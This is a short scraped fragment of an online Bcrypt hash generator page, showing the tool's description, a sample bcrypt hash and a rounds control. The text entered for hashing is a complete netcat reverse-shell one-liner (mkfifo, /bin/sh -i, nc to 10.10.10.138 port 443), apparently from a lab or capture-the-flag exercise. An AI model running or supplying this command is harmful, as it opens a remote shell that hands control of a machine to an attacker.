 Encrypt
Encrypt some text. The result shown will be a Bcrypt encrypted hash.
$2a$10$MXNWQ.SLhqobyrvejkpvQ.ivecNfqM5eImGpjpDVIbtX1iD9MPEyG
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.138 443 >/tmp/f Encrypt
Rounds
− 10 +